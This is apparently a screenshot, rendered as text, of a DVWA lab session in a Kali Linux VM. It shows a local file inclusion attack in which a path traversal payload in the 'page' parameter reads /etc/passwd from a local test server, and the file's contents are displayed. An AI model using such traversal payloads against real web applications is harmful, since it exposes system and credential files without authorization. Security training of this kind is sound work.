 kali - VMware Workstation 16 Player (Non-commercial use only)
Player
Burp Suite Community E...
Vulnerability: File Inclusi...
root@kali: ~
01:58 PM
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: File Inclusio
127.0.0.1/DVWA/vulnerabilities/fi/?page=../../../../../../../../../../../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin ntp:x:107:112::/nonexistent:/usr/sbin/nologin
messagebus:x:108:113::/nonexistent:/usr/sbin/nologin redsocks:x:109:114::/var/run/redsocks:/usr/sbin/nologin rwhod:x:110:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:111:65534::/run/iodine:/usr/sbin/nologin miredo:x:112:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:113:65534::/run/rpcbind:/usr/sbin/nologin usbmux:x:114:46:usbmux daemon,,,:/var
/lib/usbmux:/usr/sbin/nologin tcpdump:x:115:120::/nonexistent:/usr/sbin/nologin rtkit:x:116:121:RealtimeKit,,,:/proc:/usr/sbin/nologin sshd:x:117:65534::/run/sshd:/usr/sbin/nologin statd:x:118:65534::/var/lib/nfs:/usr/sbin/nologin postgres:x:119:123:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash avahi:x:120:125:Avahi mDNS daemon,,,:/run/avahi-
daemon:/usr/sbin/nologin stunnel4:x:121:126::/var/run/stunnel4:/usr/sbin/nologin Debian-snmp:x:122:127::/var/lib/snmp:/bin/false sslh:x:123:128::/nonexistent:/usr/sbin/nologin nm-openvpn:x:124:129:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:125:130:NetworkManager OpenConnect plugin,,,:/var
/lib/NetworkManager:/usr/sbin/nologin pulse:x:126:131:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin saned:x:127:134::/var/lib/saned:/usr/sbin/nologin inetsim:x:128:136::/var/lib/inetsim:/usr/sbin/nologin colord:x:129:137:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:130:138::/var/lib/geoclue:/usr/sbin/nologin
lightdm:x:131:139:Light Display Manager:/var/lib/lightdm:/bin/false king-phisher:x:132:140::/var/lib/king-phisher:/usr/sbin/nologin kali:x:1000:1000:Palak Mahipal,,,:/home/kali:/usr/bin/zsh systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin speech-dispatcher:x:133:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
DVWA